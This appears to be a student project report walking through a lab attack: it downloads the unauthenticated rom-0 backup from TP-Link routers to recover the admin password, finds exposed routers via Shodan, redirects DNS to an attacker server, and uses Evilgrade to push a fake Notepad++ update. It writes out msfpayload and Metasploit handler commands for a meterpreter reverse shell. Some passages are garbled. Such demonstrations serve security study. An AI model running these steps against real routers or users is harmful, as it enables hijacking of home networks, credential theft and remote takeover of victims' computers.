# Contents



# <span id="page-1-0"></span>**Pre-requirements and tools**

All the tools used in this project are easily available in the internet

## **Hardware Requirements**

Laptop: A laptop with the internet connectively with at list 2-3 Ram is required, as I have used Virtual Workstation for the demonstration. So RAM is consumed as well at least 10 GB hard will be enough for setup.

**Router:** A TP-link is a company, which mostly manufacture the home based DSL and ADSL router. TP-LINK is a global provider of networking products, available in over 100 countries with tens of millions of customers. T TP-LINK is a global provider of SOHO&SMB networking products and the World's No.1 provider of WLAN products, with products available in over 120 countries to tens of millions customers. Committed to intensive R&D, efficient production and strict quality management, TP-LINK continues to provide award-winning networking products in Wireless, ADSL, Routers, Switches, IP Cameras, Power line Adapters, Print Servers, Media Converters and Network Adapters for Global end-users. Here router model TD-W8901D with the firmware 6.0.0 is used in this project for the demonstration proposed.

<span id="page-1-2"></span><span id="page-1-1"></span>http://www.tp-link.com/en/products/?categoryid=203

<http://www.tp-link.us/about/?categoryid=102>

#### <span id="page-2-0"></span>**Software Requirements**

**Browser**: A browser is a software application used to locate, retrieve and display content on the World Wide Web, including Web pages, images, video and other files. As a client/server model, the browser is the client run on a computer that contacts the Web server and requests information. The Web server sends the information back to the Web browser, which displays the results on the computer or other Internet-enabled device that supports a browser.

Mozilla is a free software community best known for producing the Firefox web browser. The Mozilla community uses, develops, spreads and supports Mozilla products and works to advance the goals of the Open Source Web application.Any browser will work here I have used Firefox to access the router.

**Virtual Workstation:** A Virtual Workstation is a Software the will make the platform to run multiple operating systems (OS) at the same time, including Windows 8, Windows 7, Windows XP, Redhat, Ubuntu etc.

<http://www.vmware.com/products/workstation>

#### **Operating system:**

Kali Linux (Attacker)

Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing. It is maintained and funded by Offensive Security Ltd. Mati Aharoni and Devon Kearns of Offensive Security developed it by rewriting BackTrack, their previous forensics Linux distribution.

...

[http://en.wikipedia.org/wiki/Kali\\_Linux](http://en.wikipedia.org/wiki/Kali_Linux)

#### **Windows 7(Any version )**

As a victim, I have setup the windows 7 machine in the virtual machine .Where there is an application name notepad++, which we will be using as the target for the fake update.

**Evil grade script:** Evilgrade is a modular framework that allows the user to take advantage of poor upgrade implementations by injecting fake updates.It comes with pre-made binaries (agents), a working default configuration for fast pentests, and has it's own WebServer and DNSServer modules.<http://www.infobyte.com.ar/down/isr-evilgrade-Readme.txt>

**Metasploit framework:** The Metasploit Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development. Its best-known sub-project is the open Metasploit Framework [http://en.wikipedia.org/wiki/Metasploit\\_Project](http://en.wikipedia.org/wiki/Metasploit_Project), a tool for developing and executing exploit code against a remote target machine. Other important sub-projects include the Opcode Database, shell code archive and related research. The Metasploit Project is well known for its anti-forensic and evasion tools, some of which are built into the Metasploit Framework <http://www.rapid7.com/products/metasploit/>

# <span id="page-3-0"></span>**Demonstration**

### <span id="page-3-1"></span>**Procedure for exploiting security vulnerability**

It is not easy to attack windows 8.1,8,7 computer as xp .The best way to compromise victim computer is to make them click the payload but attacking the geek is not so easy. Taking the payload for pen drive and tell them to click is not the better idea .So in the case of WAN(Wide Area Network) the person whom you don't know will never get your malicious payload in his computer until you make him to download. This attack will be perfect for such scenario.





There are many types of router available in the market; most of the people never upgrade their firmware so they will have few flaws. Using that flaw you we can do this attack in most of the home router. But in this project I will be focus in the most common home based router "TP-LINK " .It is one of the most used home router for the wireless and Ethernets internet use. The firmware used by it has a very critical and flaw which can lead to a lot of attack. An unauthorized access is available to '*Firmware/Romfile Upgrade'* Section on the Router's panel that can be accessed without any login password i.e. *[http://IP//rpFWUpload.html](http://ip/rpFWUpload.html) .*This page actually allows a user to upgrade the Firmware of the router and also allows to download the Romfile Backup file (*rom-0*) i.e. *http://IP address/rom-0* (as shown)







**Step 2: Downloading the rom files with http://IP address/rom-0 without login.** 

From the rrom file download from the router we get the plain text password by reverser engineering it but I just use my researching skill and find easy way Russian site to decrypted it <http://www.hakim.ws/huawei/rom-0/>

**Step 3: Login to the router with the username name and password** 

| 192.168.5.2<br>$\leftarrow$                                                                                                    |                                             |                                                                                                    |                             |                    | ☆▽∈ 8 - Gc P             |      |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|--------------------|--------------------------|------|--|--|--|--|
| > Start Scan +   Abort Scan   Settings   advanced +   Scanner status: Idle.<br>Acunetix Web Scanner                                                                                                    |                                             |                                                                                                    |                             |                    |                          |      |  |  |  |  |
| <b>TP-LINK®</b><br>54M Wireless ADSL2+ Modem Router                                                                                                    |                                             |                                                                                                    |                             |                    |                          |      |  |  |  |  |
| <b>Maintenance</b>                                                                                                    | Interface<br>Quick<br><b>Start</b><br>Setup | Advanced<br>Setup                                                                                                    | Access<br><b>Management</b> | <b>Maintenance</b> | <b>Status</b>            | Help |  |  |  |  |
|                                                                                                    | Administration                              | Time Zone                                                                                                    | Firmware                    | SysRestart         | <b>Diagnostics</b>       |      |  |  |  |  |
| Current Firmware Version: 6.0.0 Build 110915 Rel.06942<br>New Firmware Location :<br>selected.<br>$\mathbf{E}_{\mathbf{R}}$<br>New Romfile Location :<br>Browse. No file selected.<br><b>ROMFILE SAVE</b><br>Romfile Backup: |                                             |                                                                                                    |                             |                    |                          |      |  |  |  |  |
| ₩<br>> Console<br>hspector                                                                                                    | <b><i>O</i></b> Debugger                    | K Style Editor                                                                                                    | © Profiler                  | <b>T</b> Network   | 吉<br>ш                   | n    |  |  |  |  |
| ন<br>frameset<br>frame                                                                                                    | html<br>body                                | form<br>tab                                                                                                    | $\rho$ rom                  |                    | <b>Rules</b><br>Computed |      |  |  |  |  |
| <td class="tabdata"><br/></td>                                                                                                    | <br>                                        | <input name="Save" onclick="alert('Suggest to save Romfile name as&lt;br&gt;rom-0');parent.location='rom-0';" type="button" value="ROMFILE SAVE"/> |                             |                    | element {                |      |  |  |  |  |

Using the online Search Engine SHODAN with description '*RomPager'* I found more then 72,72065 devices available on the Internet most suffer from the above mention [vulnerability](https://www.google.com.np/search?rlz=1C1CHMO_enNP574NP574&es_sm=93&q=vulnerability&spell=1&sa=X&ei=DpNgU57tDIWhugSeiID4CQ&ved=0CCUQvwUoAA) . All those devices are publicly available in the internet so we can get access with the attack for anywhere around



**Step 4: Search vulnerable router with the search engine.** 

For the Proof of concept I used my home router Tp- Link router and a computer as the victim because this for my project I do not want to be in a cyber-crime problem.

I change the DNS of the router to dns server I own now the entire client under that network use my fake dns server. So this means I can redirected their request where ever I want .Using this techniques i could do phishing (could redirect to the fake website of Facebook cloning the Facebook or any other site get there password) but it was too easy so, it want got what else I can do. I then research and find tools that could inject the payload in the victim as the update the application, windows etc.

|            | LAB-PC<br>linux           | 192.168.5.130<br>192.168.5.132 | B8:88:E3:A5:88:4D<br>BC:CF:CC:A1:48:F9           | <b>Static</b><br><b>Static</b> | N/A<br>N/A |  |
|------------|---------------------------|--------------------------------|--------------------------------------------------|--------------------------------|------------|--|
| <b>DNS</b> |                           |                                | DNS Relay: Use Auto Discovered DNS Server Only v |                                |            |  |
|            | Primary DNS Server: N/A   |                                |                                                  |                                |            |  |
|            | Secondary DNS Server: N/A |                                |                                                  |                                |            |  |
|            |                           |                                |                                                  |                                |            |  |
|            |                           | <b>CANCEL</b><br><b>SAVE</b>   |                                                  |                                |            |  |

 *Figure 1 The default setting of DNS* 

**Step 5 Change the DNS (Domain Name system) to the DNS I hosted.**



 *Figure 2 The DNS IP is changed to attacker DNS* 

#### **DNS Server**

I setup DNS server in the Linux (in the attacker computer) the process to setup DNS is quite long so I have attached the appendix at the bottom of this report.

#### **Virtual Machine Setup**

#### Window-PC (Windows 7)

There is the windows pc in the virtual machine as the target .It has the application name Notepad ++ which we will be exploited during the update.



Kali Linux

The is the kali machine hosted in the virtual machine with preinstall tools like evilgrade ,metasploit used the attack of the attack the attack attack the set of the set of the set of the set of the set of the set o



**Step: 6 Creating the backdoor or payload with the Linux command which we will be sending as update. In pace of LHOST= enter you ip( attacker machine ip) and LPORT = (Any open ports)**

Commad:@@# msfpayload windows/meterpreter/reverse\_tcp LHOST=192.168.5.132 LPORT=8080 x > navebackdoor.exe



**Step: 7 Starting the metasploit framework**

**Contract Contract** 



**Step 8. Lunching exploit handler to listen the above created payload in the metasploit framework with command > use exploit/multi/handler**



**Step 9: Set the type of the payload to listen with the command >set payload windows/meterpreter/reverse\_tcp and to know other options use command >show options**



**Step 10: Set the Listening Host and Listening port value with the command >set LHOST (Attacker IP), set LPORT (value of the port, which we have assigned in the backdoor we created) and command > exploit (to run the attack)**

